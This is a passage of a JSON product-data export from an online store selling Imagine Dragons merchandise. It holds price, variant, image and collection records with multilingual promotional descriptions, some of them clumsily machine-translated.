Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:47:31.000000Z","updated_at":"2024-11-25T08:47:31.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:47:31.000000Z","updated_at":"2024-11-25T08:47:31.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-25T10:43:54.000000Z","updated_at":"2024-11-25T10:43:54.000000Z","laravel_through_key":48,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:47:31.000000Z","updated_at":"2024-11-25T08:47:31.000000Z"},"priceable":{"id":51,"product_id":48,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IMAGSSK-93121","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:43:54.000000Z","updated_at":"2024-11-25T10:43:54.000000Z","deleted_at":null}}],"thumbnail":{"id":138,"model_type":"product","model_id":48,"uuid":"702b63d2-0112-4f11-b76a-a8f6666f985c","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55723,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11088},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:43:46.000000Z","updated_at":"2024-11-25T10:43:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/imaginedragonsstore.com\/media\/138\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Imagine Dragons T-Shirt","fr":"Imagine Dragons T-shirt","de":"Imagine Dragons T-Shirt","es":"Imagine Dragons Camiseta","ja":"Imagine Dragons T\u30b7\u30e3\u30c4","ko":"Imagine Dragons T-\uc154\uce20","it":"Imagine Dragons T-Shirt","nl":"Imagine Dragons T-shirt","pt":"Imagine Dragons Camisa"},"description":{"en":"Introducing the ultimate Imagine Dragons T-Shirt, exclusively available at the Imagine Dragons Store! Show off your love for this legendary band with our top-notch design that perfectly captures their electrifying energy and unparalleled talent. Crafted with utmost care and quality materials, this shirt will make you stand out in any crowd as a true fan of Imagine Dragons. Don\u0027t settle for anything less when it comes to representing your favorite band - grab your very own Imagine Dragons T-Shirt today and unleash the rockstar within you! Are you a die-hard fan of Imagine Dragons, the chart-topping rock sensation? Well, we\u0027ve got something that will make your heart skip a beat and set your fandom on fire! Introducing the Imagine Dragons T-Shirt - a stylish statement piece that allows you to proudly wear your love for this incredible band. Whether you\u0027re heading to their electrifying concert or simply want to display your musical adoration in everyday life, this blog post is here to guide you through the mesmerizing world of Imagine Dragons merchandise. Get ready to unleash your inner dragon as we delve into the captivating design, unparalleled comfort, and unforgettable aura of the one-and-only Imagine Dragons T-Shirt!","fr":"Pr\u00e9senter l\u0027ultime Imagine Dragons T-shirt, disponible exclusivement au Imagine Dragons Magasin ! Montrez votre amour pour ce groupe l\u00e9gendaire avec notre design haut de gamme qui capte parfaitement leur \u00e9nergie \u00e9lectrisante et leur talent in\u00e9gal\u00e9. Fabriqu\u00e9 avec le plus grand soin et des mat\u00e9riaux de qualit\u00e9, cette chemise vous fera vous d\u00e9marquer dans toute foule comme un v\u00e9ritable fan de Imagine Dragons. Ne vous contentez pas de rien de moins quand il s\u0027agit de repr\u00e9senter votre groupe pr\u00e9f\u00e9r\u00e9 - prenez votre propre Imagine Dragons T-Shirt aujourd\u0027hui et rel\u00e2chez la rockstar en vous ! \u00cates-vous un fan dur de Imagine Dragons, la sensation de rock ? Eh bien, nous avons quelque chose qui fera que votre c\u0153ur saute un battement et mettre le feu \u00e0 votre fandom! Pr\u00e9sentation Imagine Dragons T-Shirt - une pi\u00e8ce de d\u00e9claration \u00e9l\u00e9gante qui vous permet de porter fi\u00e8rement votre amour pour ce groupe incroyable. Que vous alliez \u00e0 leur concert \u00e9lectrifiant ou que vous souhaitiez simplement afficher votre adoration musicale dans la vie quotidienne, ce billet de blog est ici pour vous guider \u00e0 travers le monde envo\u00fbtant de Imagine Dragons Des marchandises. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre dragon int\u00e9rieur pendant que nous plongeons dans le design captivant, le confort in\u00e9gal\u00e9, et l\u0027aura inoubliable de l\u0027un et l\u0027autre Imagine Dragons T-shirt !","de":"Einf\u00fchrung des ultimativen Imagine Dragons T-Shirt, exklusiv im Imagine Dragons Store! Zeigen Sie Ihre Liebe zu dieser legend\u00e4ren Band mit unserem Top-Notch-Design, das perfekt erfasst ihre elektrifizierende Energie und unvergleichliche Talent. Gefertigt mit \u00e4u\u00dferster Sorgfalt und hochwertigen Materialien, wird dieses Hemd Sie in jeder Menge als wahrer Fan von Imagine Dragons. Beruhigen Sie sich nicht f\u00fcr etwas weniger, wenn es darum geht, Ihre Lieblingsband zu vertreten - greifen Sie sich selbst Imagine Dragons T-Shirt heute und entfesseln Sie den Rockstar in Ihnen! Sind Sie ein harter Fan von Imagine Dragons- Das Rock-Sens? Nun, wir haben etwas, das dein Herz einen Schlag \u00fcberspringen l\u00e4sst und dein Fandom in Brand setzt! Einf\u00fchrung Imagine Dragons T-Shirt - ein stilvolles Statement-St\u00fcck, mit dem Sie Ihre Liebe zu dieser unglaublichen Band stolz tragen k\u00f6nnen. Egal, ob Sie zu ihrem elektrifizierenden Konzert gehen oder einfach Ihre musikalische Anbetung im Alltag anzeigen m\u00f6chten, dieser Blog-Post ist hier, um Sie durch die faszinierende Welt der Imagine Dragons Waren. Machen Sie sich bereit, Ihren inneren Drachen zu entfesseln, wie wir in das fesselnde Design, unvergleichlichen Komfort und unvergessliche Aura der ein-und-only Imagine Dragons T-Shirt!","es":"Introduciendo lo \u00faltimo Imagine Dragons Camiseta, disponible exclusivamente en el Imagine Dragons \u00a1Al almac\u00e9n! Muestra tu amor por esta legendaria banda con nuestro dise\u00f1o de primer nivel que captura perfectamente su energ\u00eda electrizante y talento sin igual. Creado con el m\u00e1ximo cuidado y materiales de calidad, esta camisa te har\u00e1 destacar en cualquier multitud como un verdadero fan de Imagine Dragons. No te conformes con nada menos cuando se trata de representar a tu banda favorita - agarra tu propia Imagine Dragons Camiseta hoy y desatar la estrella de rock dentro de ti! Eres un fan duro de morir Imagine Dragons- \u00bfLa sensaci\u00f3n de rock? Bueno, tenemos algo que har\u00e1 que su coraz\u00f3n salte un latido y ponga su fandom encendido fuego! Presentaci\u00f3n de la Imagine Dragons Camiseta - una elegante pieza de declaraci\u00f3n que le permite llevar orgulloso su amor por esta incre\u00edble banda. Ya sea que vayas a su concierto electrificador o simplemente quieres mostrar tu adoraci\u00f3n musical en la vida cotidiana, este post del blog est\u00e1 aqu\u00ed para guiarte a trav\u00e9s del mundo mesmerizante de Imagine Dragons mercanc\u00eda. Prep\u00e1rate para desatar tu drag\u00f3n interior mientras nos adentramos en el dise\u00f1o cautivador, comodidad sin igual y aura inolvidable del \u00fanico y \u00fanico Imagine Dragons \u00a1T-Shirt!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Imagine Dragons T\u30b7\u30e3\u30c4\u306f\u3001\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u307e\u3059 Imagine Dragons \u5e97\u8217\u60c5\u5831 \u3053\u306e\u4f1d\u8aac\u306e\u30d0\u30f3\u30c9\u3067\u3001\u6700\u9ad8\u306e\u30c7\u30b6\u30a4\u30f3\u3067\u3001\u305d\u306e\u5353\u8d8a\u3057\u305f\u30a8\u30cd\u30eb\u30ae\u30fc\u3068\u6bd4\u985e\u306e\u306a\u3044\u624d\u80fd\u3092\u6700\u5927\u9650\u306b\u5f15\u304d\u51fa\u3059\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u7d30\u5fc3\u306e\u6ce8\u610f\u3068\u54c1\u8cea\u6750\u6599\u3067\u4f5c\u3089\u308c\u305f\u3053\u306e\u30b7\u30e3\u30c4\u306f\u3001\u771f\u306e\u30d5\u30a1\u30f3\u3068\u3057\u3066\u3001\u4efb\u610f\u306e\u7fa4\u8846\u3067\u969b\u7acb\u3063\u3066\u3044\u307e\u3059 Imagine Dragons\u304a\u554f\u3044\u5408\u308f\u305b \u304a\u6c17\u306b\u5165\u308a\u306e\u30d0\u30f3\u30c9\u3092\u8868\u3059\u3053\u3068\u306b\u306a\u308b\u3068\u3001\u4f55\u3082\u843d\u3061\u7740\u304b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 Imagine Dragons \u4eca\u65e5\u306fT\u30b7\u30e3\u30c4\u3067\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u3092\u89e3\u304d\u653e\u3064! \u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u30d5\u30a1\u30f3 Imagine Dragons, \u30b0\u30e9\u30d5\u30c8\u30c3\u30d4\u30f3\u30b0\u30ed\u30c3\u30af\u611f\u899a? \u307e\u3042\u3001\u5fc3\u304c\u30d3\u30fc\u30c8\u3092\u30b9\u30ad\u30c3\u30d7\u3057\u3001\u706b\u3067\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u8a2d\u5b9a\u3057\u3066\u304f\u308c\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u3057\u305f! \u5c0e\u5165\u4e8b\u4f8b Imagine Dragons T\u30b7\u30e3\u30c4 - \u3042\u306a\u305f\u306f\u3053\u306e\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306e\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u8a87\u308a\u306b\u7740\u7528\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u58f0\u660e\u4f5c\u54c1\u3002 \u3042\u306a\u305f\u304c\u5f7c\u3089\u306e\u9078\u6319\u7684\u306a\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3001\u5358\u306b\u65e5\u5e38\u751f\u6d3b\u3067\u3042\u306a\u305f\u306e\u97f3\u697d\u9451\u8cde\u3092\u8868\u793a\u3057\u305f\u3044\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u9b45\u60d1\u7684\u306a\u4e16\u754c\u3092\u901a\u3057\u3066\u3042\u306a\u305f\u3092\u5c0e\u304f\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059 Imagine Dragons \u5546\u54c1\u7d39\u4ecb \u79c1\u305f\u3061\u306f\u3001\u9b45\u60d1\u7684\u306a\u30c7\u30b6\u30a4\u30f3\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3001\u305d\u3057\u3066\u30ef\u30f3\u30a2\u30f3\u30c9\u306e\u307f\u306e\u5fd8\u308c\u3089\u308c\u306a\u3044\u30aa\u30fc\u30e9\u306b\u5c0e\u3044\u305f\u3088\u3046\u306b\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u30c9\u30e9\u30b4\u30f3\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Imagine Dragons T\u30b7\u30e3\u30c4!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Imagine Dragons T \uc154\uce20, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Imagine Dragons \uc774\ub984 * \uc774 \uc804\uc124\uc801\uc778 \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\uc138\uc694. \uc6b0\ub9ac\uc758 \ucd5c\uace0 \uc218\uc900\uc758 \ub514\uc790\uc778\uacfc \ud568\uaed8, electrifying energy and unparalleled Talent\ub97c \uc644\ubcbd\ud558\uac8c \ucea1\ucc98\ud569\ub2c8\ub2e4. \ucd5c\uace0\uc758 \ucf00\uc5b4 \ubc0f \ud488\uc9c8 \uc7ac\ub8cc\ub85c \uc81c\uc791 \ub41c\uc774 \uc154\uce20\ub294 \uc9c4\uc815\ud55c \ud32c\uc73c\ub85c \uc5b4\ub5a4 \uad70\uc911\uc5d0\uc11c \ub208\uc5d0 \ub744\uac8c\ub429\ub2c8\ub2e4. Imagine Dragons\u00b7 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ubc34\ub4dc\ub97c \ub300\ud45c\ud560 \ub54c \uc5b4\ub5a4 \ub354 \uc801\uc740\uc744 \uc704\ud574 \uce68\uc804\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc544\uc8fc \uc798 \uc7a1\uc544\ub77c. Imagine Dragons \uc624\ub298 T-Shirt\uc640 \ub2f9\uc2e0\uc758 Rockstar\ub97c \ud574\uc2dc! \ub2e4\uc774\ud558\ub4dc \ud32c Imagine Dragons, \uc804\uc7a5 \ubc14\uc704 \uac10\uac01? \uc798, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc744 \uac74\ub108\ub6f0\uace0 \ubd88\uc5d0 \ub2f9\uc2e0\uc758 fandom\uc744 \uc124\uc815\ud558\ub294 \ubb34\uc5b8\uac00\ub97c \uc5bb\uc5c8\ub2e4! \ud68c\uc0ac \uc18c\uac1c Imagine Dragons T-Shirt - \uc774 \ub180\ub77c\uc6b4 \ubc34\ub4dc\ub97c \uc790\ub791\uc2a4\ub7fd\uac8c \ucc29\uc6a9 \ud560 \uc218\uc788\ub294 \uc138\ub828\ub41c \ubb38 \uc870\uac01. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc744 \uc990\uaca8\ucc3e\uae30\ub85c \uc124\uc815 1\uc6d4 24 English English Fran\u00e7ais Espa\u00f1ol Italiano Nederlands Portugu\u00eas Svenska Dansk \u010ce\u0161tina Magyar Polski \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac \u65e5\u672c\u8a9e \u7b80\u4f53\u4e2d\u6587 \ud55c\uad6d\uc5b4 \u0420\u0443\u0441\u0441\u043a\u0438\u0439 \u05e2\u05d1\u05e8\u05d9\u05ea T\u00fcrk\u00e7e \u0639\u0631\u0628\u064a Imagine Dragons \uc0c1\ud488. \uc5ec\ub7ec\ubd84\uc758 \uc548 \ub4dc\ub798\uace4\uc744 \uc78a\uc744 \uc218 \uc5c6\ub294 \ub514\uc790\uc778, \ubb34\ud574\ud55c \ud3b8\uc548\ud568, \uc78a\uc744 \uc218 \uc5c6\ub294 \uc78a\uc744 \uc218 \uc5c6\ub294 \uc548 \ub4dc\ub798\uace4 Imagine Dragons \ud2f0\uc154\uce20!","it":"Introduzione al massimo Imagine Dragons T-Shirt, disponibile esclusivamente presso Imagine Dragons Negozio! Mostra il tuo amore per questa leggendaria band con il nostro design top-notch che cattura perfettamente la loro energia elettrizzante e talento senza pari. Realizzata con la massima cura e materiali di qualit\u00e0, questa camicia ti far\u00e0 spiccare in qualsiasi folla come un vero fan di Imagine Dragons. Non accontentarti di niente di meno quando si tratta di rappresentare la tua band preferita - afferrare il proprio Imagine Dragons T-Shirt oggi e scatenare la rockstar dentro di te! Sei un appassionato di morte Imagine Dragons, la sensazione di roccia che tocca il grafico? Beh, c\u0027e\u0027 qualcosa che ti fara\u0027 saltare il cuore e far fuoco al tuo fandom! Introduzione Imagine Dragons T-Shirt - un pezzo di dichiarazione elegante che ti permette di indossare con orgoglio il tuo amore per questa incredibile band. Che tu stia andando al loro concerto elettrizzante o semplicemente voglia mostrare la tua adorazione musicale nella vita di tutti i giorni, questo post del blog \u00e8 qui per guidarti attraverso il mondo mesmerizing di Imagine Dragons merce. Preparati a scatenare il tuo drago interiore mentre tuffiamo nel design accattivante, il comfort senza pari, e l\u0027aura indimenticabile della sola e sola Imagine Dragons T-Shirt!","nl":"De ultieme introductie Imagine Dragons T-Shirt, exclusief verkrijgbaar bij de Imagine Dragons Winkel! Laat je liefde voor deze legendarische band zien met ons topdesign dat perfect hun energie en onge\u00ebvenaard talent vangt. Gemaakt met de grootste zorg en kwaliteit materialen, dit shirt zal u opvallen in elke menigte als een ware fan van Imagine Dragons. Neem geen genoegen met minder als het gaat om vertegenwoordigen van uw favoriete band - pak je eigen Imagine Dragons T-Shirt vandaag en laat de rockster in je los! Ben je een die-hard fan van Imagine Dragons, de kaart-topping rock sensatie? We hebben iets waardoor je hart een slag slaat en je fandom in brand steekt. Inleiding Imagine Dragons T-Shirt - een stijlvol statement stuk waarmee je trots je liefde kunt dragen voor deze ongelooflijke band. Of u nu op weg bent naar hun elektrificerende concert of gewoon wilt uw muzikale aanbidding tonen in het dagelijks leven, deze blogpost is hier om u te begeleiden door de betoverende wereld van Imagine Dragons Goederen. Maak je klaar om je innerlijke draak los te laten terwijl we ons verdiepen in het betoverende design, onge\u00ebvenaard comfort en onvergetelijke aura van de one-and-only Imagine Dragons T-Shirt!","pt":"Introdu\u00e7\u00e3o do Imagine Dragons T-Shirt, dispon\u00edvel exclusivamente no Imagine Dragons Loja! Mostre o seu amor por esta banda lend\u00e1ria com o nosso design de topo que captura perfeitamente a sua energia eletrizante e talento incompar\u00e1vel. Feita com o m\u00e1ximo cuidado e materiais de qualidade, esta camisa vai fazer voc\u00ea se destacar em qualquer multid\u00e3o como um verdadeiro f\u00e3 de Imagine Dragons. N\u00e3o te contentes com nada menos quando se trata de representar a tua banda favorita - agarra a tua pr\u00f3pria Imagine Dragons T-Shirt hoje e libertar o rockstar dentro de voc\u00ea! \u00c9s um f\u00e3 dif\u00edcil de Imagine DragonsA sensa\u00e7\u00e3o de rocha? Bem, temos algo que far\u00e1 o teu cora\u00e7\u00e3o saltar uma batida e incendiar o teu fandom! Introdu\u00e7\u00e3o Imagine Dragons T-Shirt - uma pe\u00e7a de declara\u00e7\u00e3o elegante que lhe permite usar orgulhosamente o seu amor por esta incr\u00edvel banda. Se voc\u00ea est\u00e1 indo para seu concerto eletrizante ou simplesmente quer exibir sua adora\u00e7\u00e3o musical na vida cotidiana, este post do blog est\u00e1 aqui para gui\u00e1-lo atrav\u00e9s do mundo hipnotizante de Imagine Dragons Mercadorias. Prepare-se para libertar o seu drag\u00e3o interior enquanto mergulhamos no design cativante, conforto incompar\u00e1vel e aura inesquec\u00edvel da \u00fanica e \u00fanica Imagine Dragons Camisa!"}},"sort":"custom","created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2025-07-22T22:50:58.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":48,"collection_id":76,"position":1,"created_at":"2024-11-25T10:43:45.000000Z","updated_at":"2024-11-25T10:43:45.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Imagine Dragons Cloth","fr":"Imagine Dragons V\u00eatements","de":"Imagine Dragons Cloth","es":"Imagine Dragons Cloth","ja":"Imagine Dragons \u30ed\u30b0\u30a4\u30f3","ko":"Imagine Dragons \uc81c\ud488\uc815\ubcf4","it":"Imagine Dragons Cloth","nl":"Imagine Dragons Doek","pt":"Imagine Dragons Pano"},"description":{"en":"Step into the world of Imagine Dragons with our exclusive Imagine Dragons Cloth collection, now available at the official Imagine Dragons Store! Embrace your inner rockstar and immerse yourself in an extraordinary blend of style and music. Crafted with passion and precision, each piece is designed to make you feel like a true Dragonite. From trendy t-shirts to comfy hoodies, our clothing line captures the essence of this iconic band while keeping you effortlessly fashionable. Join the league of devoted fans worldwide - shop Imagine Dragons Cloth today and unleash your own legendary style! Welcome, music enthusiasts and fashionistas alike! Today, we\u0027re diving into a world where pulsating beats meet cutting-edge style. Get ready to be captivated by the fusion of music and fashion as we explore the vibrant wardrobe of none other than Imagine Dragons. From their energetic performances to their trendsetting looks, these rock icons have undoubtedly made an indelible mark on both the stage and the runway. So buckle up, because this blog post is about to take you on an exhilarating journey through Imagine Dragons\u0027 cloth \u2013 a creative tapestry that\u0027s sure to leave you inspired and craving for more!","fr":"Entrez dans le monde Imagine Dragons avec notre Imagine Dragons Collection de v\u00eatements, maintenant disponible au Imagine Dragons Magasin ! Embrassez votre rockstar int\u00e9rieure et plongez-vous dans un m\u00e9lange extraordinaire de style et de musique. Con\u00e7u avec passion et pr\u00e9cision, chaque pi\u00e8ce est con\u00e7ue pour vous faire sentir comme un vrai Dragonite. Des t-shirts branch\u00e9s aux capuches confortables, notre ligne de v\u00eatements capture l\u0027essence de ce groupe embl\u00e9matique tout en vous gardant \u00e0 la mode sans effort. Rejoignez la ligue des fans d\u00e9vou\u00e9s dans le monde entier - boutique Imagine Dragons Habillez aujourd\u0027hui et rel\u00e2chez votre propre style l\u00e9gendaire! Bienvenue, amateurs de musique et fashionistas ! Aujourd\u0027hui, nous plongeons dans un monde o\u00f9 les rythmes pulsants rencontrent un style de pointe. Pr\u00e9parez-vous \u00e0 \u00eatre captiv\u00e9 par la fusion de la musique et de la mode alors que nous explorons la robe vibrante de personne d\u0027autre que Imagine Dragons. De leurs performances \u00e9nergiques \u00e0 leurs looks tendance, ces ic\u00f4nes de rock ont sans aucun doute fait une marque ind\u00e9l\u00e9bile tant sur sc\u00e8ne que sur piste. Alors bouclez-vous, parce que ce blog est sur le point de vous emmener sur un voyage exaltant \u00e0 travers Imagine Dragons\u0027 tissu \u2013 une tapisserie cr\u00e9ative qui vous laissera sans doute inspirer et envie de plus!","de":"Schritt in die Welt der Imagine Dragons mit unserem exklusiven Imagine Dragons Cloth Sammlung, jetzt auf dem offiziellen Imagine Dragons Store! G\u00f6nnen Sie sich Ihren inneren Rockstar und tauchen Sie in eine au\u00dfergew\u00f6hnliche Mischung aus Stil und Musik ein. Gefertigt mit Leidenschaft und Pr\u00e4zision, jedes St\u00fcck ist so konzipiert, dass Sie sich wie ein wahrer Dragonite f\u00fchlen. Von trendigen T-Shirts bis hin zu bequemen Kapuzen, unsere Kleidung Linie erfasst die Essenz dieser legend\u00e4ren Band, w\u00e4hrend Sie m\u00fchelos modisch halten. Mitglied der Liga der engagierten Fans weltweit - Shop Imagine Dragons Cloth heute und entfesseln Sie Ihren eigenen legend\u00e4ren Stil! Willkommen, Musik-Enthusiasten und Fashionistas gleicherma\u00dfen! Heute tauchen wir in eine Welt ein, in der pulsierende Beats auf modernste Art treffen. Machen Sie sich bereit, von der Fusion von Musik und Mode begeistert zu sein, da wir die lebendige Garderobe von keiner anderen als erkunden Imagine Dragons. Von ihren energetischen Auff\u00fchrungen bis hin zu ihrem richtungsweisenden Aussehen haben diese Rock-Ikonen zweifellos eine unausl\u00f6schliche Marke sowohl auf der B\u00fchne als auch auf der Piste gemacht. Also schnallen Sie sich, weil dieser Blog-Post Sie auf eine aufregende Reise durch Imagine Dragons\u0027 Tuch - eine kreative Wandteppiche, die sicher ist, Sie inspiriert und Verlangen nach mehr zu lassen!","es":"Entra en el mundo Imagine Dragons con nuestra exclusiva Imagine Dragons Colecci\u00f3n de ropa, ahora disponible en el funcionario Imagine Dragons \u00a1Al almac\u00e9n! Abraza tu rockstar interior y sum\u00e9rgete en una extraordinaria mezcla de estilo y m\u00fasica. Creado con pasi\u00f3n y precisi\u00f3n, cada pieza est\u00e1 dise\u00f1ada para hacerte sentir como una verdadera Dragonita. Desde camisetas de moda hasta capuchas c\u00f3modas, nuestra l\u00ednea de ropa captura la esencia de esta banda ic\u00f3nica mientras te mantienes sin esfuerzo de moda. \u00danete a la liga de devotos fans en todo el mundo - tienda Imagine Dragons \u00a1Clama hoy y desatar tu propio estilo legendario! \u00a1Bienvenidos, entusiastas de la m\u00fasica y de la moda! Hoy nos sumergimos en un mundo donde los ritmos pulsantes se encuentran con estilo de vanguardia. Prep\u00e1rate para ser cautivado por la fusi\u00f3n de la m\u00fasica y la moda mientras exploramos el vibrante armario de ninguno m\u00e1s que Imagine Dragons. Desde sus actuaciones energ\u00e9ticas hasta sus miradas de tendencias, estos iconos de roca han hecho sin duda una marca indeleble tanto en el escenario como en la pista. As\u00ed que hebilla hacia arriba, porque este blog est\u00e1 a punto de llevarte en un viaje emocionante a trav\u00e9s de Imagine Dragons\u0027 tela - una tapicer\u00eda creativa que est\u00e1 seguro de dejarte inspirada y ansioso por m\u00e1s!","ja":"\u4e16\u754c\u306e\u4e16\u754c\u3078 Imagine Dragons \u30b9\u30da\u30b7\u30e3\u30eb Imagine Dragons \u5e03\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u4eca\u516c\u5f0f\u3067\u5229\u7528\u3067\u304d\u307e\u3059 Imagine Dragons \u5e97\u8217\u60c5\u5831 \u5185\u5074\u306e\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u3092\u8986\u3044\u3001\u30b9\u30bf\u30a4\u30eb\u3068\u97f3\u697d\u306e\u7279\u5225\u306a\u30d6\u30ec\u30f3\u30c9\u3067\u81ea\u5206\u81ea\u8eab\u3092\u6d78\u3057\u307e\u3059\u3002 \u60c5\u71b1\u3068\u7cbe\u5bc6\u3067\u4f5c\u3089\u308c\u305f\u5404\u4f5c\u54c1\u306f\u3001\u771f\u306e\u30c9\u30e9\u30b4\u30f3\u30e9\u30a4\u30c8\u306e\u3088\u3046\u306b\u611f\u3058\u3055\u305b\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u30c8\u30ec\u30f3\u30c7\u30a3\u306aT\u30b7\u30e3\u30c4\u304b\u3089\u5feb\u9069\u6027\u307e\u3067\u3001\u79c1\u305f\u3061\u306e\u8863\u6599\u54c1\u30e9\u30a4\u30f3\u306f\u3001\u3042\u306a\u305f\u304c\u697d\u306b\u30d5\u30a1\u30c3\u30b7\u30e7\u30ca\u30d6\u30eb\u306b\u4fdd\u3061\u306a\u304c\u3089\u3001\u3053\u306e\u8c61\u5fb4\u7684\u306a\u30d0\u30f3\u30c9\u306e\u672c\u8cea\u3092\u30ad\u30e3\u30d7\u30c1\u30e3\u3057\u307e\u3059\u3002 \u4e16\u754c\u4e2d\u306e\u5c02\u4efb\u30d5\u30a1\u30f3\u306e\u30ea\u30fc\u30b0\u306b\u53c2\u52a0 - \u30b7\u30e7\u30c3\u30d7 Imagine Dragons \u4eca\u65e5\u306f\u5e03\u3092\u7740\u3066\u3001\u81ea\u5206\u306e\u4f1d\u8aac\u7684\u306a\u30b9\u30bf\u30a4\u30eb\u3092\u89e3\u304d\u653e\u3064! \u3088\u3046\u3053\u305d\u3001\u97f3\u697d\u611b\u597d\u5bb6\u3084\u30d5\u30a1\u30c3\u30b7\u30e7\u30cb\u30b9\u30bf\u3082\u5927\u6b53\u8fce! \u4eca\u65e5\u306f\u3001\u8108\u52d5\u306e\u30d3\u30fc\u30c8\u304c\u6700\u5148\u7aef\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u6e80\u305f\u3057\u3066\u3044\u308b\u4e16\u754c\u3078\u98db\u3073\u8fbc\u3093\u3067\u3044\u307e\u3059\u3002 \u97f3\u697d\u3068\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u878d\u5408\u306b\u3088\u3063\u3066\u9b45\u4e86\u3055\u308c\u308b\u6e96\u5099\u304c\u3067\u304d\u305f\u3089\u3001\u4ed6\u306b\u306f\u306a\u3044\u3082\u306e\u306e\u6d3b\u6c17\u3042\u308b\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3092\u63a2\u691c\u3057\u307e\u3057\u3087\u3046 Imagine Dragons\u304a\u554f\u3044\u5408\u308f\u305b \u5143\u6c17\u306a\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u304b\u3089\u3001\u305d\u306e\u30c8\u30ec\u30f3\u30c9\u30bb\u30c3\u30c8\u306e\u30eb\u30c3\u30af\u30b9\u307e\u3067\u3001\u3053\u308c\u3089\u306e\u30ed\u30c3\u30af\u30a2\u30a4\u30b3\u30f3\u306f\u3001\u30b9\u30c6\u30fc\u30b8\u3068\u6ed1\u8d70\u8def\u306e\u4e21\u65b9\u306b\u7121\u6575\u306e\u30de\u30fc\u30af\u3092\u4f5c\u3063\u305f\u3002 \u305d\u3053\u3067\u3001\u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u306f\u3001\u3042\u306a\u305f\u3092\u723d\u5feb\u306a\u65c5\u306b\u9023\u308c\u3066\u884c\u304f\u3057\u3088\u3046\u3068\u3057\u3066\u3044\u308b\u306e\u3067\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3002 Imagine Dragons\u0027\u5e03 \u2013 \u30a4\u30f3\u30b9\u30d4\u30ec\u30fc\u30b7\u30e7\u30f3\u3068\u6b32\u6c42\u3092\u3088\u308a\u591a\u304f\u306e\u305f\u3081\u306b\u6b8b\u3057\u3066\u78ba\u5b9f\u306a\u5275\u9020\u7684\u306a\u30bf\u30da\u30b9\u30c8\u30ea\u30fc!","ko":"\uc138\uacc4\uc758 \ub2e8\uacc4 Imagine Dragons \uc6b0\ub9ac\uc758 \ub3c5\uc810 Imagine Dragons \uc637 \uc218\uc9d1, \uc9c0\uae08 